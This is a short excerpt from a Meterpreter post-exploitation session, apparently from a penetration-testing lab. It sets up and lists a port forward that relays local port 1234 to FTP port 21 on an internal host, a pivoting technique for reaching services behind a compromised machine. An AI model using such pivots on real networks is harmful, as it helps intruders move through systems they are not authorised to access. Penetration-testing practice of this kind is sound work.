 meterpreter > portfwd add -l 1234 -p 21 -r 192.69.228.3
[*] Local TCP relay created: :1234 <-> 192.69.228.3:21
meterpreter > portfwd list
Active Port Forwards
====================
Index  Local            Remote        Direction
-----  -----            ------        ---------
1      192.69.228.3:21  0.0.0.0:1234  Forward
1 total active port forwards.
meterpreter >